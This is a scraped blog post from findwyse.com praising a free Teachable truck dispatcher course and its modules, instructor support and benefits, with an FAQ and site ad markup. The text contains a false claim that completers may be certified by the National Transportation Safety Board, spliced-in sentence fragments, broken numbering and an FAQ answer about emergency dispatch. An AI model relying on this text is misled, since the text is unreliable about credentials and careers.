						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp"
						alt="What To Expect From The Upcoming Apple iPhone 15 Launch Event"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<hr />
<h2><span style="font-weight: 400;">The objective of truck dispatcher course online on Teachable</span></h2>
<p><span style="font-weight: 400;">This </span><span style="font-weight: 400;">truck dispatcher course</span><span style="font-weight: 400;"> online for free provides an excellent introduction to the world of truck dispatching. It covers all the essential topics, from communication and customer service to the business and legal aspects of running a fleet of trucks. </span></p>
<p><span style="font-weight: 400;">The course is designed for those who are new to the truck dispatching industry, but it also provides a great refresher for those who are already working in this field. With Teachable truck dispatcher courses online free, you can learn all you need to know to become a successful truck dispatcher.</span></p>
<p><span style="font-weight: 400;">Teachable offers a comprehensive and free truck dispatcher course that is ideal for those looking to start a career in truck dispatching. The course covers the basics of truck dispatching and provides an in-depth look at the operational and business aspects of the job. The course also offers interactive learning, quizzes, and assignments, as well as access to experienced instructors who can provide guidance and support.</span></p>
<h2><span style="font-weight: 400;">Features of truck dispatcher course on Teachable</span></h2>
<figure id="attachment_12741" aria-describedby="caption-attachment-12741" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-12741" src="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161221.962_11zon.jpg" alt="Features of truck dispatcher course on Teachable" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161221.962_11zon.jpg 900w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161221.962_11zon-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161221.962_11zon-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161221.962_11zon-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161221.962_11zon-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161221.962_11zon-450x250.jpg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-12741" class="wp-caption-text">Features of truck dispatcher course on Teachable | findwyse</figcaption></figure>
<p><span style="font-weight: 400;">Truck dispatchers are an essential part of the trucking industry, responsible for coordinating the movement of goods across the country. They are the middlemen between the company and the drivers, ensuring that the loads are delivered in a timely and cost-effective manner. With the rise of online courses, people interested in a career in truck dispatching can now take truck dispatcher courses online to gain the necessary skills and knowledge..</span></p>
<hr />
<h3><span style="font-weight: 400;">1. Course Modules </span></h3>
<p><span style="font-weight: 400;">The Teachable truck dispatcher </span><span style="font-weight: 400;">course consists of six modules</span><span style="font-weight: 400;">. The module covers the basics of truck dispatching, including how to set up a truck dispatching business, how to use different software programs, and how to handle customer service. </span></p>
<h3><span style="font-weight: 400;">2. Interactive Learning</span></h3>
<p><span style="font-weight: 400;">The Teachable truck dispatcher course is </span><span style="font-weight: 400;">designed to be interactive</span><span style="font-weight: 400;">, allowing students to learn at their own pace and ask questions if they need clarification. The course includes quizzes and assignments that help reinforce the concepts that are being taught. In addition, the course provides access to a supportive community of fellow dispatchers, who are available to provide advice and support.</span></p>
<h3><span style="font-weight: 400;">3. Instructor Support</span></h3>
<p><span style="font-weight: 400;">The Teachable truck dispatcher course is taught by experienced truck dispatchers who have </span><span style="font-weight: 400;">years of experience</span><span style="font-weight: 400;"> in the industry. They are available to provide guidance and answer any questions that students may have. In addition, the instructors are available to provide feedback on assignments and provide individualized support.</span></p>
<h2><span style="font-weight: 400;">Benefits of truck dispatcher course Teachable</span></h2>
<figure id="attachment_12745" aria-describedby="caption-attachment-12745" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-12745" src="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161412.452_11zon.jpg" alt="Benefits of truck dispatcher course Teachable" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161412.452_11zon.jpg 900w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161412.452_11zon-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161412.452_11zon-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161412.452_11zon-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161412.452_11zon-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T161412.452_11zon-450x250.jpg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-12745" class="wp-caption-text">Benefits of truck dispatcher course Teachable | findwyse</figcaption></figure>
<p><span style="font-weight: 400;">Taking a truck dispatcher course online for </span><span style="font-weight: 400;">free on Teachable</span><span style="font-weight: 400;"> is a great way to gain the knowledge and skills needed to become a successful truck dispatcher. Here are some of the benefits of taking this type of course:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1">
<h3><span style="font-weight: 400;">Comprehensive Overview</span></h3>
</li>
</ol>
<p><span style="font-weight: 400;">A truck dispatcher course online for free on Teachable will </span><span style="font-weight: 400;">provide a comprehensive overview</span><span style="font-weight: 400;"> of the transportation industry and how to manage truck fleets.Truck dispatchers are highly sought after by transportation companies </span></p>
<h3><span style="font-weight: 400;">2. Time and Cost Savings</span></h3>
<p><span style="font-weight: 400;">Taking a truck dispatcher course online foran </span><span style="font-weight: 400;">save time and money</span><span style="font-weight: 400;"> since it does not require any travel or other expenses.they are responsible for managing a fleet of trucks and ensuring that all deliveries are made on time and with minimal complications</span></p>
<h3><span style="font-weight: 400;">3. Flexible Schedule</span></h3>
<p><span style="font-weight: 400;">Taking a truck dispatcher course online for free allows learners to study at their own pace and </span><span style="font-weight: 400;">on their own schedule</span><span style="font-weight: 400;">. truck dispatchers must have a comprehensive understanding of the transportation industry</span></p>
<h3><span style="font-weight: 400;">2. Certification</span></h3>
<p><span style="font-weight: 400;">Upon completion of the truck dispatcher course online for free, learners may be </span><span style="font-weight: 400;">eligible for certification</span><span style="font-weight: 400;"> from professional organizations, such as the National Transportation Safety Board.</span></p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">The Teachable online truck dispatcher course is a great way to </span><span style="font-weight: 400;">learn the basics of dispatching</span><span style="font-weight: 400;"> and start working toward a career in the industry. With a comprehensive curriculum and video lessons, it provides an easy way to gain the knowledge and skills needed to become a successful dispatcher. For more information, visit Teachable and the official website of Findwyse.</span></p>
<hr />
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">FAQ’s</span></h2>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Is truck dispatching easy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Truck dispatching can be a complex and challenging task depending on the size of the fleet and the types of loads being picked up and delivered. However, there are many automated dispatching solutions that can help streamline the process and make it easier to manage."
    }
  },{
    "@type": "Question",
    "name": "How do I start as a dispatcher?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "To become a dispatcher, you will need to have a high school diploma or GED, and be able to demonstrate effective communication and customer service skills."
    }
  },{
    "@type": "Question",
    "name": "What is a dispatcher course?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Dispatcher training is a course of study designed to teach participants how to effectively manage and coordinate the activities of an emergency dispatch center. The course covers topics such as call taking, radio communication, call prioritization, multi-tasking, and customer service."
    }
  }]
}
</script><div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is truck dispatching easy?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Truck dispatching can be a complex and challenging task depending on the size of the fleet and the types of loads being picked up and delivered. However, there are many automated dispatching solutions that can help streamline the process and make it easier to manage.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How do I start as a dispatcher?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">To become a dispatcher, you will need to have a high school diploma or GED, and be able to demonstrate effective communication and customer service skills. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is a dispatcher course?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Dispatcher training is a course of study designed to teach participants how to effectively manage and coordinate the activities of an emergency dispatch center. The course covers topics such as call taking, radio communication, call prioritization, multi-tasking, and customer service.</div></div></div>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://findwyse.com/tag/truck-dispatcher-course-online-for-free/" rel="tag">truck dispatcher course online for free</a></div>
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F&#038;text=The%20Ultimate%20Guide%20To%20Find%20A%20Truck%20Dispatcher%20Course%20Online%20For%20Free" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-design-2023-03-30T161009.728_11zon.jpg&#038;description=The%20Ultimate%20Guide%20To%20Find%20A%20Truck%20Dispatcher%20Course%20Online%20For%20Free" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Ftruck-dispatcher-course-online-for-free%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/big-data-courses/" class="image-link media-ratio ratio-16-9" title="Big Data Courses: The Ultimate Guide To Finding The Right Course For You"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/04/Orange-and-Black-Colour-Modern-Fashion-Sale-Instagram-Post-21_11zon-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Big Data courses" sizes="auto, (max-width: 377px) 100vw, 377px" title="Big Data Courses: The Ultimate Guide To Finding The Right Course For You" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/Orange-and-Black-Colour-Modern-Fashion-Sale-Instagram-Post-21_11zon-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2023/04/Orange-and-Black-Colour-Modern-Fashion-Sale-Instagram-Post-21_11zon-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2023/04/Orange-and-Black-Colour-Modern-Fashion-Sale-Instagram-Post-21_11zon-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2023/04/Orange-and-Black-Colour-Modern-Fashion-Sale-Instagram-Post-21_11zon-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2023/04/Orange-and-Black-Colour-Modern-Fashion-Sale-Instagram-Post-21_11zon-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2023/04/Orange-and-Black-Colour-Modern-Fashion-Sale-Instagram-Post-21_11zon.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/big-data-courses/">Big Data Courses: The Ultimate Guide To Finding The Right Course For You</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/artificial-general-intelligence-course/" class="image-link media-ratio ratio-16-9" title="Artificial General Intelligence Course: Learn The Fundamentals And Beyond"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T152250.215_11zon-1-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="artificial general intelligence course" sizes="auto, (max-width: 377px) 100vw, 377px" title="Artificial General Intelligence Course: Learn The Fundamentals And Beyond" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T152250.215_11zon-1-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T152250.215_11zon-1-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T152250.215_11zon-1-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T152250.215_11zon-1-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T152250.215_11zon-1-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2023/05/Untitled-design-2023-05-04T152250.215_11zon-1.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/artificial-general-intelligence-course/">Artificial General Intelligence Course: Learn The Fundamentals And Beyond</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/data-science-training/" class="image-link media-ratio ratio-16-9" title="The Many Benefits Of Taking Data Science Training"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T185029.701-450x300.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="data science training" sizes="auto, (max-width: 377px) 100vw, 377px" title="The Many Benefits Of Taking Data Science Training" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T185029.701-450x300.webp 450w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T185029.701-768x512.webp 768w, https://findwyse.com/wp-content/uploads/2023/03/Untitled-design-2023-03-30T185029.701.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/data-science-training/">The Many Benefits Of Taking Data Science Training</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/web-domain-search/" class="image-link media-ratio ratio-16-9" title="Step-By-Step Guide To Conducting An Effective Web Domain Search"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/05/web-domain-search-2-450x300.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Web domain search" sizes="auto, (max-width: 377px) 100vw, 377px" title="Step-By-Step Guide To Conducting An Effective Web Domain Search" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/05/web-domain-search-2-450x300.webp 450w, https://findwyse.com/wp-content/uploads/2023/05/web-domain-search-2-768x512.webp 768w, https://findwyse.com/wp-content/uploads/2023/05/web-domain-search-2.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/web-domain-search/">Step-By-Step Guide To Conducting An Effective Web Domain Search</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/azure-courses/" class="image-link media-ratio ratio-16-9" title="Azure Courses: A Comprehensive Guide"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/04/Azure-Courses-1-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Azure Courses" sizes="auto, (max-width: 377px) 100vw, 377px" title="Azure Courses: A Comprehensive Guide" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/Azure-Courses-1-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2023/04/Azure-Courses-1-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2023/04/Azure-Courses-1-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2023/04/Azure-Courses-1-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2023/04/Azure-Courses-1-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2023/04/Azure-Courses-1.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/azure-courses/">Azure Courses: A Comprehensive Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/online-statistics-course/" class="image-link media-ratio ratio-16-9" title="Features And Benefits Of Taking An Online Statistics Course "><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/04/Untitled-design-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Online statistics course" sizes="auto, (max-width: 377px) 100vw, 377px" title="Features And Benefits Of Taking An Online Statistics Course " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/Untitled-design-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/Untitled-design-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/Untitled-design-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/Untitled-design-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/04/Untitled-design-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/Untitled-design.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/online-statistics-course/">Features And Benefits Of Taking An Online Statistics Course </a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/education/" class="category term-color-711" rel="category">Education</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

